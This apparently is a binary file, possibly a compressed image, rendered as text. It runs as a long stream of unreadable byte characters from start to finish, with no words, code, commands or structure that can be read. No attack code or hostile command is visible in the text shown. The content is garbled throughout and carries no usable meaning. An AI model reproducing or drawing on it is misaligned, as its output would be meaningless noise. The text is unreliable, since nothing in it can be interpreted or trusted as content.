�j,'��A��`���0�dE\"��Ĉ���� ��Ġ��7�	gkF7tS^���K���U8��i �|ʦܱP�f��#H�ה��p��	���̴��uYP�)����ٺ�y������nW� '���j׮��̐Yg��W��v��%�b��t`�	�P�씹P�%��^ث���,�yh������N9�`��ʝ��,gGܔ����]�K��0���� �u!�	ZW}|`�3�Irz�M��Z�q9˓ -�nw�%j�&�-i}�!�����ͻ��~�р|���
��M�f�R%7@.��ϴ���ZF#@χ�i1��\ý�T���L������x����P�P|���̪Һ8w�`%���g�ұ@��j�+]y��X~퟇!���q�q���ǮӶ����I>=�AS���x��E�G�9QD/��1�i�q��@8,�IZ��\��	S��
al������^�0�̝�q�m�Q%��}��Q��A�ҝ�������1-���'ͬ��UJ�z0����(���r����ߒ��'<hzѻ�=�D-F1��Lp����`�"������s�h��p!��ʖ�d���ۤ�	a�DLܠ�dm���&����`�V�V��̬9��᭮g���8�Ik�߫t��-�1������ ��͂�A��D͖ �����#�6��	k����]�]��m�h�^ވ���L)���-N���Iv~)(p0�w�h�� ���Nz�����򃳸�YP�=�C��������<�I����gb���m����.vU.�W�������Aۖ�U:���j�S�AA���z�+�ʒ~�|���ȝf��y�Ӆ��)����~�~@����	1Ȍ������~��.�o��@�I���ۥ��N ��j��d�S��u(��| �^��{��T��z�G�^�i�#@�1MLF�޽q˖�q���m�N��nR�����F����]B��N� �B��Y�.HO�L~G��J��̨;O_��:�I���r���4��_�/�0�
>ۣ�?�!����!�W�S2Z�K)OX,�l�C��,��"���>6
u��t���_�+��9������I���� ?�O������Q�G��﮻-����� ����H��h_�������^�AE����?���0�}_AO2�� 8�lBE�1�����Nܘd�������n�����P��>�J%�����Q�B_�ƌDC�f��Q�Ш������Oą�	.d8Л�X�Mlx���'ncx�㵉�6$Y�$I)U�d���ˉО<1s��0Y�q����0e�|r�4�~m�m敁9WB�cƪ�+#B��g�V�=E�\��%O�6���!VY��i�����6н�Я_�s'��w��+��*Y-!�	���
!F2q@E�STr\�� H`"3�VhV�k�*��d�G�l�<��u�r���������#�N�AryK��+����J�ZM"})�z�R'R�d:�������P<0�3�_��q�
�מ\Yim�n��������PS<�t�&�<��pB
+�P�kf�m���m� �p�	�k�*=X 6)l���0������o!�A���۱��zҎ$_��HV��9In�*�;���p`�'��o�*�+!(��/#&W�"*��m\3���l�8����&5�-�����O@Yr�cThE�
�Ǯ�J(�#{q��l21�jV(�Iᶑ�$�H�&�+��.P�4iT`��2��H-�j@��	JV��4���3�I�q�(�vDvYd1�i��
a)Ps)�@��PF�^2T!l]�fф�\�΁�t�( _��$?�<grk�@#>��P�c����މ��2�}:��~�����Sզ��H����X�V�Ua����a*�Xf�P�ee�Z�U��jarAH��i!3Z^�[�^�ᩅF���i�4;G�Ӊ]Iu��9��&=6kc�`����)
��à�G��h�)�.)�WSzT��v���n͌=�� Y4�6�"���>�RV�Ʝ�`r�+�|r��93�'��؞�m�j�/7��]��
������F��xU��ܧs{"� X�%e�u���˅ɻ0��w��� ��K�Ӆ �ʇީ�ST��,�$�qX��򴤲��b�(?����^=:찑�1-�0�K����lJx�S]d����t(P�LB���$�uDq��6��A���-H��
�����j�˞����,k0��\P;�,�'�j���a��P!mR�_����������"�g1+�GM��oo�z���Xh�p�J�w����1�+��YHpf�_r5>Z�e.DVa����Q��� ���P!Y��ak��5�(8,�%�w�&��q"��B�j�)�8��R�D`��0��}f7<�q ��Xـ1����3����2��4iL�Hظ���).+k`\�uA���
�訥�l��!XKf0V�0��>�Lr�\�e�>Z��������"��~QK����Bw�>1� y�E��b(�3?��~�P&v�oy�%�R�X|̙�L4�H�]�����E�(`��+��~F�ND)W���:J��;�%�'�z�.\�A$WB�n�����@���h�$�rbجО��h�E�i%�z����GW�s"��W,��{�I,r׸,�"�{�E��N�U�"8��5�j�"�:
L{ZԦ��\S	i�[T�2�IR���a�6簀��ۯ>�.ip29[~��C-�Y�"�l&��M��F#�DJ�{��z����D����.,!wU��hY�Gd,a(c�Ȓ�!�i�D�0S�XO6��c�u��N����U�IF��M�QVY֟��%�[gdp��e µ�������/<�U�����Y����{��>����qFl�v1�@Xe�'q������Q"_�!G��{�I��p�5�����#��>I�-"8&��a�j��F�@^\���[Z��9����i+۫F�$vf	��T�̀(�U�L=���%ؙ��B�϶%4?ٓ'd��HR�(��<��_�УlP��'�G�ݶj&��/t�H���*{��va�0h�z � �`�"��nͶ���������l3=�����ο w�������p�KrK��6w�m� z���MZ@��MidQ�߿8��5^i��ר�#���y
_7�?}�Q|�=y�I4�<��� ��/�GP`����D�Dr�>q�Q����E�0q,Cb�/�w �����L�+Q�]��m�����o�;�Gw��ru�c���v�
#�ܒ@|�eP���oA,k��p�d����6����&�:�G�����&��#g�p}������W�%{��z�G��x�G�ꍼ�x�WF�)�c����D���iʼ��(=�L�f���V^�tΌ���}�O[��bٺ�S6o��$�������ӽ��R�����E�]:������UР��/n��ŏpIr���/�|��{o��Y�h��P �� �Z�� |?������H����^9���������,��B+`��5ӶjB����� �л��;��:�
�s��@��۴A�:�c�;�m�>����$�S4d�>zc��`�nB��:�:��r p�OR����u�!�_��+T;V���0\�1�(���2ܢ3<�b
_+�Q��!@TC�9$� j#�k=���( å��kZ�ʻ\�$	�[7廉�:.<�K;<*~�Af٤�i#�Dt*�A� �� (��s��;7hX >�k�J�²:	�z�ݛ�R%*����  (F�	� |F��:�d,�_�/p��@opCbd&��\L��sj��+�E����k2'�jr�q�:@l�����G���d�S<��@��%��M�7t���d�
�B������ (>�8-$	X�B�KHN�?���ⅳ�3� oX�;�|F \I)3�� �ɜ\�n�ɉ�qI��@���iʨg��3¶)h:�sjJӘ3hH?��E�ǒ��~��L��$	��7jH���|C�d�ʁPE�������d���|�����C���-}�ID�|Vɀw��ђ-9�j9Ŕ��p�g��-�L�,���I���w�L���7��\,��6�����͉�<�9��� ���Q5�I!�L�&$�l?����Ǆ��|kKP����7�	�L�bp-��Ĵ� �ȁ����B���<������Ȅ�F�4�����5��;6P��ĮO�����^ù����,@����O���EІ����������̞��v<�c|�pM��P�z�XQmQ�K�qQ�G�l������4	)��uK�����ĆR����Q��m`��j��	P +ա�t-��w��khQqSKrk [+럄��rs.�#�2��,8ӒP�w�� ��#�_��|#�]��X���n\KY9I�;�R�)r����4�m8:սr�����-�RO�TPUM�Q#�$�Q$T�P]���RM �,U�W��"e�S�Q%�W E}�^Va�ULe�(��:Q����%�3�&{�c%�dŋ*X�f-��ց@?�V�ӫk=7f�TH%7�(K�tCC�TТ��죇��2��*��*Ȃ{�@w=�m(�c��a�Q-K��T��R e��Q��\u�]���Z�Q8����Xa� ,]�ۆ7��,��mpMg%�|. |��-ً8YjHY~�T%ꇄ���و�Y�������RS�u-��K�@%�����׮{M���_h���TNu�P��P-�R��KX���X�Z����4U���Ș M����6��[&�<*��I��M��!,\׵�ۿ�[��}Á(\�=\�Ȇ*��4B��b����׫�B�+rS�9y>(7�}[mM�:Ǚ�M؅ �Նm�R�K���ظO�&MO�0��[�eQ�B���I�\km�p�@�n�S��=��P,�\��V��������sB=���M���],<�[��[����Ԕ9���d@*M���1 ~U����с�X"�ո�Ki۸��eN��]�k?3p����>�A��m����J0 �5 �J��ޞa���H^��`p���6��#�HZ�A���������_o� tu���_ἷ�����Ş��ݷ� ��V�a���T]
>(m��O{@3��/����р�`��u��l�W���lx��L���;���$7<�c�>^V~�?���s;d�L�E&���#�X�w�N� ��EW�s���K�]�8�_(%������i�����p-a=H1V۟�`�8���O
��� V8���t��5 �d7e�d� g~f}��:Vk��l��Z�gā'�)a_�������V�_���s�M�����@�G&%��<�^����e^F<&�!`��f�.�	�	Y��Hf�Uc�08�)���	�\�xƓ�������h�f�,	��h�4�Xcr�Is��߇
�}�$ft�gy��R^+(=Ą�!&UԮ� ��j#
@�8����:��Ȁ��R,,ꛈ )�AL>	��8��w�R��c����A�X�O��� P�������k�6���k�n����	�븞�����#�� �˞>ѹ6 ��
}P"���U�ѭq ��Q��[��j)]�xߩ����)�4�9	Z��)�N.�jܵb����ỉ��O��--�.Mn�^��~'�"�&n�FPo��eql�VO�n��.�Y�t&�_h��<��R8��lϾ>�?�,���>V��.u��]ݒ�n^�HK[����oE�m�eϋ�����N�n
����
�$3�p��daE*(�����g <K���s������2�H����W|͆l��oX�uȂJ��J@S�x�g�ff�𦲠n��D�N��	k�r뾂*�p
-�𬘓/ߠ,�@�r�\�.7k5�8��P>񟸅Mgp��)Ȅ*�I���E���+�	w�$���n%��̈ȫ�IWp-��'��[�t��r�t���M(�P��@�:I7�w�tu�R��m�h5��E:��³=^=�8��L��J�_Et�t�#u�tf�f��tG�vkg�bXg�vnϺT�vp��j��#�it��ߕ6�m��W�x�wj��,�Ȅ~vaτ)�s~5lnweq����?x�Ox�_�k�ۥ^ :�p�d�u���>ʄ����~�wa�W.�o�y�/y�?y�Oy� ��EU�^��}�x��x>�sEVy��y��y���]�eYk�1���{�{����{͂l���z��z������Gw��V��*�w^�A�F�F� t���i��{��{k�g�{��ڤe\��ɼO�����X׼��a!|���_�:��K|����g�Հ|�o�Gq����|��|��_�7|��|�_#�!=ҏ�����|�0}�?}�(�7}�O&����ח}�|�}�/y�/�[(���h�D6R}7�}����O����R��A�~�?~��| �A���z��WY�to��D��o����w��Ob>����(}�7�����#X�`Ao�b	l(!D�B<��"ƌoU���-��(J,i�$�X*Q���R�-�2N��p�ď6%.�鳥Ύ/�-j�(ҤJ�2m��d��"�J�zK�ʛ�<^���+M�)|j�kW����6Q#\�5-�HVgځV�TX)Ά`+r$�kI�l���e��Y�2>�i�2�̚7sΌ���!'kUY��䮕!w����Μ9����/��C��r7��{m\�qIɼծ��Z6��ҧ�NX�:��'}Z8�I� obWF6�D�zt��4���K$��K���K��X�7�J#`�W�mTr3���r^57�i�Yx!�&Tvc��~a�%�Fo���y,���L�4Bi X��9�c�Ju��LA��D�HQ=��A���B�aa��i01�N��$L��^T���f��QXV�i���Yqi��CL�8���ib�t��l����X�?�
���3�y"#�أy��wTAڱ����2-Z�83�����G
�T*�5���K�9+�����7���睩�2��bA6$$�B6䫀�j"�)��O2k��9*��y���)�d��ܖx��Hy��TB�S�(�*��*}jb��5��<+�uX[��Ư�تV��eC�J�lI�i}����T�).�1�YY�.�����PA�������i�X1i����=�tf�G>�����cj�;�4�J�>��C�T�C�l&�UW��L�:����fl�IC�-��KS`��t� ���z
�h�k=�,a�M˾䜲o��8�׌V_�6ޔ�V7	k�I\�m*�a����i��v�h�]ܓ��.P�F��WK0�vl�1��cc#d�{	~��0
���q;w�G�9��/�fFu������^�f��ܦy^���o��_�'�kl�A��j��������i����ѭmv�iHH�#�H�g(�	FL��K9��s��45���g43�R��둰�,q�@6��Yp�Cq�bt>�5+.l�@��7a��?�sVX�^�P�c!ť���}-I�QzV:B�{z��V�-��y����@�8΄f<��'�7��~7d	��9�+o�_��Ü��Z�sa�6�$��(��"�%�?t"V�ҳ�E�(K�!�l�ȹ��+��X㘓眱�&�H
���� <�Zcé���i5����H�=��{8����5�,u��"����TP ��q��Ie�<	%��I��� 8�Y�QNϔ��E���j3���wj�8;��:���T�.���l��2řH0�9fC�X�e�Йь�k�ɸt���L�_ 9)��|pc��$�^������+�ń���	��]���7�x嘚d�=��O���X"�����P���RT2i�б-sd�(R܊�-�ĭ|}�┖���!0J\���I���&=��0'�;�N��Y~dH�m�tm���x*���!�#�<#iԩrY>uhC�����ď�K�����i�xD��N�|>ԥ%sH�*Z[aP���J��L2֦�l�N}�BL��^SR_P�غ����}jXz���:�5/*	�2�� �ip��z��2�c�-v��|����+4	UX[��w}�l��5+�SOM�PÉ���֨/�Y3�7�c�(��%�dǺ�6��٤�e�/�$nc��O��͑&/��Pi����>��m�x[׳���x���+w:�j��5N�A�E��a	-d���_�آ��J�I<o&X/��G+u[�M�9��0�1��6�� �0��b���~}�L��5_]	O�]1ׂ�ΗBq����n|^%Tj-,��ʼ��H�AWw	�����!ڧ�;E�l��Q~�|R���ُ��U)�5�$Rl��#�����p)��#"����i<.���ɋL�:3��-���\�z�Vw�*��u<���+���P3�)�1`�~6u&%�$?�ח��1�,�h���[XW�¯5���E��j�����H��	H��.9:U�ŖIG9��aS�ޱ`��&�<C0�f�s�	�?6�>�Ӂ�<F�/g��R�/c6**�J7�&�DnXc��5��۞���wI>xp��N�m���Gؐ���^��_:�e���GExh�t�ȅ��QT���� �<=V��h��`}�Jw���AJ�h�7e3�M��u?��r�sX�e���g;�{ k*�7��=�H]�\h0^wyҗ�x�d�8n��a(�� �JdT��T���]�ϭ
��l9�0{������]rE>���o3��M�<��?��x�4�$������=V�w&���3�)��	�y�M^?\6��bK�^򰞚��������E���*�1P���O�
�Xt�ko���P{D~�4��4�B��@|���ޗі�=K�-G��R�e�.��WMp�_����\M������E���]ݠq�W��YS�_6��0�5��l���N�\W��PDI,�����MQ�@���܄�][�H]�ݑ�ݓH�����\f�Ș�`��P�J�9TX$� �T�؄0�X�u��|	2��=� ."����P�́�S5L
��MV�i�g�ăD�́\�YV�}�����O�u�o�\�E�0ħ ��d�A�A�_(^e(	��b��`����	�/���P"�]���(������WJ����&jJ�m��)�@	U��L\����0 ��폞����!~��݄5]�Z�K�Y���/~��ݘwc�� q���8�B� =���� �� ���Wq��1mSB�]ʭ[��B�D*�J5���9��|*ZP�|��R`ٷ��Q����c>�T�u��a@�@�Rd�9c��*���r�^n'b#E��O�9��|cp͛�#NPDb�� ��iَڋ�`H��1��pXW M
�M֛V&b1n�q�4�eBf��Lڲ|�	ȸ&Q��B���@��=�P!�D,$$Z�~epğ8�� �G��X���q�����zZ�H����[`��M1�>�%��_�H��1�#)^��Ki�S.�O�&�%�'�ڿfIK�`����rt�����K<H�Pp�[q �Ȍ
�y����`ZHVXk2�u9�U]��q�n$ ���e�S�!�x	oJ\�٦b>ͪ�ʥ�N'�\�0 �eg|,�&xj��$8��m���H
�P��f{*��w��1�M��.��&&G��������32x(R4�۵͗���]V��YN�;�$Y������f�y��hN�T�H��{JZu�$�~h��!���X%��Lct%P��j���*�I��%Y	�)J QP�E�i�N9��y�Z���ظ��^��Q���c<�.�-M�=�๕CO���q��P/�����3��*����_&E�0�K\K4I�*�6@��;y�dE�~Ω|�$�&�B�r�VP�F�.�XID�[�u��1a:��Af�VП��F���|~���s�.
d��x�ar5��d��Q�����fE�Pę�W\(k�zm�@�Ot�zv�Pʋ��E�D�U�����������m������)й��w���T�No����kM7�����J�H��k��]�L<Wll,���2�������Ƕ�WT��Bڴ��t(��a�m�v��Ќ�܈��a=-�����{��gFdC��X9`��i�MF*�kl`j 2)��Da��`̦ct��m�:H,���P�}�f��m�����x���_V��*j ұƢanO�J�]b*�z���.�@��b�k�eŝ<'z�AGG�j>V �ԐF�q�
�M�:����j^��X.�an?5I,���<�#��"���eK��m�������������D���A
 �z�u��.U��Y�WbM�" ��c!j�.j������B����ޝȴe��䋠��`���0 ��.���ޏ�R����������� �/r�ǱК똘靐��v�>eʙ%-yv\�)�`��%��0�6��>?�~ȯ�F���p1џxdl�q�F�DK���p�R��@���o�m@Ń>�}�IV�`�qi�%#������'�{>1�qt����_R4��|�
R�f�OC��-FH��>�!T�qTd1�%E�b��e��2H,"����Q����2Q��@�E��$IJ���*S�(�Ǵ�H2J�L27�2��,O3	eO���Cű*Ť�E1l�ձfYb�aYLSX�A��=R�;�Sa�'���C<���3J�K�	,��V�}X
J��s=�J�8[J1�k-��_��?��,��[�;g��4�e@�/SR�Ŀ|����>2�0#�.x���*Sd4q3�!��hܴ8��u��F�t�4S��/��7mD�tS�R�I�ձR/�|x)C�4@/�O_5"#	�A[Dl3V5X��X�5Y��Y�5Z��Z��,O�[�A��B��;$��FL �R#�/�t����;��M[E,�@��9y�'�D�dO6eW�e_6fg�fS67���g�EU8�H<u@W�Q�XB
�6k��k�6lǶl�6m���TD[z���ga6U$����A3`�q7r'�r/7s7�s?7rC5g|6uSwQ|�fg�vo7wO�)V�D`\{��u^��SkH�@l@m�7|Ƿ|���Ċ��rU��o7G*W���7t��8�7{gx7�Da't��O8���w;����B$�@Ҋ3E$CxuN��|�8���B��ILDL5`vKO�N�vA;�I@C��8��86,�e`��?�PDx��9�c�U9�(�A��QG��3t嚄��8�g9m�3e�wn˸~�7���;�IT�����;7@C���Z�v'9�׹���8k�E�~W�p��I�������ACW8����j���;:U�kC,��_:��-��4\��C���)H�@v��zd�:d[v���x�����Cc1l���P� �ۀC�:����zf��@z
`@`@k3;��7��\E�A$DQT �W@Rd{g�w���@� *�=D�<@B�����C��D�O7��{}�9g��)���K��?��4D��z��z�?�xz,l��Ű����IT|C�Y�2���QX��+@�+�%X��{D(@,;�<��|˳��xb �E��<��D�<�s�R\�R[�r����C���!��,�9\�n�O����Q���=/�؏=ه=g���E�o�8��/�l�{D�ܛ�?���3�D��X�������!E����k��7~�3�&[ykE��? ���$��3�����g>�/|�'�J�s�R��k�?�����C���#wQ�����? ��.<���CD@ ��?��}4���#��/G\@�k�L �t�@������7�����k�w�;�.8A�{�.������·}4DC�c������L�3xaB��Ŋ��!C)V�h�E�#v48b�#Sx<�d��	5�8����vYc0�Ɏ�x��M��&�2�P�HDVp�jԧ��V��4�b�a���ߡ5^Z�������gO�@�^:�+�؃Z/���0���6|��Aċ�5�2X)2w��1P�@�����	�-@_���eA�cm �6��W{$�U�˗��:Y���K��x7�r�K~c�b�k�^�өW����V�^��E�򮛘w�����:u�f�C}����[�u`���6؟?��+)���vy�k`�	���8ߎ��)TH;�f�ċ6Th$�P�b���``�	v`�t�f ����A�G�r�p(�t��C��;�������rCB�X��КR /�p����oąbb? �����<��вƉ���&�	+$�_b�2�4\�5^�(�;���;bTԃ;`��"���J�\�"-��+mF�0P ���pЉhX
>���4:���#�H�)=|=2S'�B�S��m&`@�>p�h�19{�/S�n1@/Ķ�2�C3�Ĳm�0.�2�g����4����{+�0S1��,�<�H�����"J=H-�a��L7ŪS�v�`�P�ܥ���cy{F�l��թ<��Å<\~�e=�
�O^��e�	��;��/<:wcp���m� γ�"�vC:�B,/��P�b� ����:\��A���,���	(K��v�t���A���@ T�UW�-j����Ծk`��+�<����	�x��ؠ?��e��C�� ۣ�<�ƷJ���+�y�e=~�`=v�+TB~w�]����bZ�ː@?��e¶�g����g^�ɞ�xy��K���'j&�������y[
s��{a���]r��Ϗ�w�G��#0���.�?("�,�ESj�M�?�&N��~Àl�]��h�G����%x2�SWK��c2zOP@�+���,5ЉO��6K�I@���s��1��},� ��G.!x�B�pK/�b�AR�\�0�S|�kT/zV�Ȩ�������C�@Ȃ���$��S#�V)��z~�G<f���C�#�;�����H��q�V=�, r(��2��K}�kB<1��$���T%�8ybr��I����#UaOB�
a�r!��K^$�G�D0��䊃���d�fAB5�Hd=��L�*�>�]��0#2��g��^y
G)|�o���d�(����hd�Ӽoi»�R�*X�Gh�Q_��Sh�����d��vɃ,s�U��Y��/���(h�p�A��K�@i�Qw�9��a�]�ci�`�6q�J��P��O�p��9��n2��f��������� �*��MyڤpA�A��$�%�ś��KxB9�'��>�`R���F+���騣�8�%��S]%&���Ws���D�=�S�U�����K�nȭ�%�����iis_4W+��J� ј�B�z9m.`Y�9d��Q���4��+��Ru��i��U��x-�����n'� �G9��®�WtjUx�l�8�����nTe\�ႚ���5�@p�d��	���F^�� �j���]�i�o*Fz3P��¿5�Xm+����� |O���@����̏���:6��r<�'� �ІV�5�k�
�s̏��	%��_#Q9��@�z��u�A�{�>#>0�,6�r���mtyr�`c#�s�&�7�D3h�h�rF���n�9�
��OKy�X�[k��^�9�Z|�J�E�sJ�P����ԍ��d�����R>%�Q����H�+0+��P_N0OF�f�W�v�^I�-U7�O���O7��N榼2[z�5�,�\���1�Y�� 0������>D��Q�B�c�By�C�j��T�6��:#֏7�4� 	z�����>K�O@K�'/o�z �$�V���
X��-~�� ��ѫp���U�&�-�����m�n�c��Lg6mh�W���R3�)9{&�N� �]=������Q�*�¡�M�I�K����k�i��PJAǢ���/[��2�e6OR)eyGg��� RSx
�/��,��^����,BP�:�k`~܏���_����9!���W.�g�F��7�bn�f����y+!c TTM]���Cl���Ġq5m\����ݥ��Km��"Kͅq����#	)@K_�T������v��/�}��e�PJ׊Ǹ����]h�5}���k�@��>m�e]�n|m�	d��O���q��(G%'dxNbxi�	�S��]d$&��c���ʏ�Ȧ�0� F+����,%���<�#x��^cMĠRX,KΉ���Od%��s����c 0�ڎ�ЂN�J�j����ޮҌ��c�nW��P��Zp�c"�w�)5� ��Ρ;�Jy� =�k}P`5�a�i=h�(��`�`�w�`jք�<N�����RTB X�������/�N@(�'_�c� ED��ާ&أ.Q�n�CE�	q� �dT��0�$Peu��6�B&L�tLb�F��P�iFci�k7rl��k���]J�4��/\` L�� �ޤ�8�;�|��<eYd��,�����n@H϶a���.#�q��[�2�u���B
z��BdJdB���Do��%��X(�<&؎%5��eDR@0�S�%�(	,�$F�!?��"�R 	d�!7	+eM"�$N��<�i&JM�>GK �x���Ä����C.|)���"�+�<(k5�G���w
�b�R8GC��G�{̑La2�*���Q0+��*�q3$+�"%(��q�q�Bof"��rY���b"�"$6$"S �@���30��$RVU��	�#��>�rD\���2C'�H&v�F�~G�,N:* 4D	�v���	���0'_�5�'=�)�2�������o�<db���)/*��+�S9��9�+>�,��-	mԒ��x"��b��Gx�
�.��ns5=�S=�S/��13��6S7,f-N(u#瓾�F�ZH4q�gC��-`�@��@�1��?[�(C�E��j�4�� f Bү8�C���9CTD�,:�!�D��:�-�wx�-�, �Ot!*/�r=�3G�+,�� `M�Y��7�c,�-5X�B�-u�(��p@�hD4A�K_�/���C2�>k8Bΰ1��Fm�3k�I��C?4LF�NE�DՒxX4��h�<�h�ރ�Ђ(*"��<cGSS�Q��Gs@H�gqx�>�,n�� �BEJ��"aJ��tKa� Z5�.��@V��a��A��J�AhF�F���xlA�4Ny�A�N�� �,�O�D&�PC�<E'ԅ'��Ud"QL\��$�"��@G!ub�5";���\��R�TFB�h8@ ��<dB��BdbY�#�bF ^/?�U�U+�a��W �A�t� �$H���W�E��0��P��M��Y��(:AZ#:�5D&"'\aek�g{Vgef)�G�5L 5!r� �R� ai�\+Ua�W�B2�B<��t%�bW������)�Ru5�K6'�a=��`@� V������� �w��`Y��c�6�)Cj"f�q�qr#Wr�#�Qx�Q���,!%R �rC�"��K�U!@�V�BuW�tA��u[W`�u� 6@wq z @ $@"x}�x{��Wy��i��R�U!�*X�ereWnEv�W<azc&*~ElǀV�t! ���XW+�"}�W~�}W�}��~�w}�W}�w�p� �dפ\z�A���?`���c��!&ׂ/�3xZHt;؃gV��tu�w~]�q�o$p7	�`� 	6�wWx��io�RG�wq��{��wy��y��)�׈�8I�t�5qIΗV��]Q��iu��]�W~��}��\�W~T��U��5��wJ{�/a`pk  �F�3��؎����5�����M�Y�/�� ��i�u�w�r`@�������e�K�X�˸yW��`+��AT�R���Xj���[9*"��� �wJm؊��������y���waw9�����W�=6@#�n@%"@(	��Y���c���!�P��?xbw+�!�x���J�$hڸ�q`�aW����6��9�-�J�`Jx�Yk��� F�����׊@U���R����lu�$,��+5�����٣�`�v��v� F,�Rj�٥_Z@="�g��=��o�ݓ�/�wb�z+�7@- � ���\W����-��1ڣ��y� z�J`�� ��W"a�U��@����R�2	��Z�u��w��|��R3z��w���������l�  	�� �Ayk�	�ـ_���xTYqiZ��;f�!����x�G��G�qG[u7�A+w#�Iy��z}Q;��!⹗�9�y���������:!� h�uۗ}g[+T{���G�:xA�|��x����ؒ�W��A=�p+�a���w���w��w�3�|�ؒSy����-   ���X�b��fk�y2��+��� "�(x��)�i�!��!J��/����}_Ó�(9!��~I[��� �uxP�y�ע�[��x��:"��`��v��"�;٩���Y�}�����}ɑ��a�Dڵ���@�Z�zʇ����y���`�+UU�;�!@����!����\�= " �K����ΙG;��D)��;��cW�]��)�8�9٢{y|+��`��{׷�ڡg��;��`���y;�3�R}9��|�?y�%��7]�W}J��/��J���������`�Q\�w�G ��ԟ���;FV�̍!��J ��`�<�c�U�!�ۻ=S��,;�ITwH^���(V��c/�E��w�U��w���(ֽ��(���}���t�yT8��⮁|�u��x�;b�@�O��Q�ܝz��W�{���Uz��Vj 
�*�`�� ��[��k�$�[,U�7j j�y�\��׺��:�ۙ3 �3 ���\Tz���J���ۯ�W�,g7!\W[���2�!�#���ǙH<�߃Y��:H�7H˳ŭ8��y���h�#��<�"/u}�@v���E^2�w��tU��G��{�  �U���n`UQ9�Qy�b�k�|�<y����/�>R�<��|��y��>�P����}ڑ`a��`o������������|�x���VϷ<(���t�<!B�i����D%�����#BH���B0�?#Fd^��0�$p@!�TH��w�����@$�
�)P���L��c��,x����?o����߄3���2�̙4Xkڼ�3�Ν<{��	4�СD�z��?�7G�4jJ<a@�'��֭Z�Ą�H�"W�6����̇)=�T��?6o�ts�[�t#��`�h@ !� � ,�  /�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐc�9�ɓ(S�\ɲ�˗0c�TH�fə8s��ɳ�ϟ@[�+�ѣH�*]ʴ�? 0��xGԦӫX�j��U)s���� HU�]Ӫ]˶�[�8Ćv���"�Ƭ6�o_h�JY�B���oA��u��1�dp�-���F�j���X��;��}���R4C��a�Y�j���vLas�9��@��bLF�y�/h�`�\Q�� hr2����c���h������M^���Ug�қ�@��
�z6��!��p�s��( ��X�1��МF�D��	�6�F�AC�9�%��0^y���bM�#�5�@��b�Y����g"d!����c��؜g&Yw�e7А�]A$:�]DP��1���%�� �z�Ùh���l�9�?��(cA��5K�&��A���L}�Ɉ�~: hLnV���hq{B4]s�qh��M~	�s���d���\��jꩤ����%Q()��sE�h�3���n�3hD� �Mj�����뱛E�Ц~���A8��ߴ�,[��j�**���+5e2MXBT����Z�6ĄC�Y����J;���mc�A�:�B���)�~�C�@7[��aRs�]�1f���g�!�]C���_�����A�1�Ѭ�)Q�}e������~�p�&jH���2DM��\yP�N��M��B�V0�E��\w���`�v�@�Z�R��:�%�c�.��۽�L�/S2�� t��XE�n�X�fT�Da&�
D��_T�V�G��Rɱxc�G�ԹEY�uؤ�^z.�P�Jaf!�?/�W�23����W��B�{���w{8;o�/g��C�����9�������7�g�y��o~ъhiD�MY�4�����O#�9���p#|��-��o��kO�r2�8Dx������$Ov�� Q�'��� ��V��&�p�r���HaBHa
W �$�`"x1!
U(*@u㫉iX���&q����H�"�%	x:�9~��&:��pO�����=p��c���`�T�ޜR-0nqlz3����83��������AZ���t� C���,(� |���8 1�L��-����Bs8p�3�R���]<�Y\3IS�+��Bj�Iq��ly��,:i�V��ȃ.�hh�����նhE�d�g��H�b�L,�y�F����1�����qx�01��q ��{#D�P����!��� r1��A��ܢ�D��<2�v�ӈ�e"�6��Ł\�І:����ꇒj�1rj�����=ɍ6C�E�IҒ����"�X�������V�;�)�|�J"S*�q�<P�x"�����Q�RM�Ԙ�T��j@�r�z49����Q���zUQ�J��W�V��ժX��V�']\�xͫ^��W�V�!"EQ��&�����\�o��iq��&K����Y�lfP��Vv��h3q �)ĥTd)APKE�b��N�Al*@��ޑ�c��q+M'�3[�C�j���� (�
��md"!���6�G�(�Ks���C ��H���2Ļrq]!r��������|�K_Lb1�6� ����d� 5�(#[6�����?.{G�V��`ĭ+b�Ҟv�ة3���a��j�Ҩk2���p�����L�b�Ho,u{���r����\aA��c��m!��X�����j+ȑ�� ��!�����\_��j�,�4��V��h׼`81�k� e�LL`��	��-�Y�>3�kg �M�;��L9�fx"�b�,������Fjy�=Sf��/��o���#�cT��b CA5� �޴�檬Bk�ܺWnH_�M�b���^m�f;�C�,J�b7�ϥ��M��g��ðm"M��)GD�f4���vG.�O�&p�j��0��{�Q�� �F��!'��5]�5�\��� �1xXz$~�b�> � psD⸐B*�"��7���Ӳrio�ܤ۠4A�@�+\��W�9�ia�^�j6�Gt���G7�?��R��BN5z��Dڌ���+Buq�'瘆��>���h���]L47����Q�q�c�[NS�F��^ȁ�i{�QM�nw��'��;�2��� "!<ƥ������<H㏁#��`�ې�r�w�ВJf6�WP��Ju ����gj�VΩ�CK͊����Ǽ�q�f��>��k��e��i,?�Y���c?|�����؆!�;��{�xH�qK��G�buƵ�`����7|{P���ǈ������=�RM�7d�~�q�����yA�`dPw��5�w(fA�j�s8�E�#h5��oC4ws.����WPa�}}cZqU�'\�|�WZO0�O0��|�}�W}!`�J����}��}U�$۰�\؅��"d94Vj�P��pr\C.ǐR� �w��w1�	{'P"a� �Vwl�px�A�uGO�x�j؇o������ ��@�w>��R���X��Р�+w��m]����g��w�L�<({�j?�|A#Yp�VG�PMK8a�5�|��6:�a#s�H���T��^�:����{�]\C�� $�'��Az� ��E�u�]'�ǰU������A���x'�Q������؏�����y��"�xz�6��m\�||V��s��}��ъ���;_`��|ϧ�ӷ�A�r2@f@�*9�F�}A������o�V�sT�Pw��w�7 �:���9y䢇SPw��A�7�� G��1Q+���5�8Љ@��1bװwHā�@f��'H����#��6G���E��5W857A7C't��0��z�� �a�Ƈ;z����Z�w�!�n�7��X)���U&)'���)��c��N�0uח<�� _�`�B��G$Q�y��Yw��^�y���H��ǀ�ᜓX�yy���yщ������ٝ���۩�Iiy�ɖ!�gI0�7'1��}��}Vx����b��X|�w����'��G�qf �Ց�7��e�%�8�(B��6Y{�5K�M�^oiy���6Zw�rL�^!��w {WS)�.��Y)��F�(��|H@�B:�DZ�Fz�G��~����1v��{�'FT�� )!��7:UP������/��a���������G��g�p�!1�R.IbQj�3j�Ќf)'L*��%��<u�*z���ѧ���5���x�P�=���������7��j�nj�Pw0ध|�`)f*{��:� �Ɨk&��˧jQ���!���dj�����:{lj|���7�ms���9d�=y��~^��� �$�
�]s����	����Z��p�/z ଎z���:ؚ皪&��` Sp����������S`�՗	�:�v!x���J	"�{�W�0}X
�J{9(I�t{t��}��Ƈ|������虖�Vj|�
0ǚy8!�0!a��
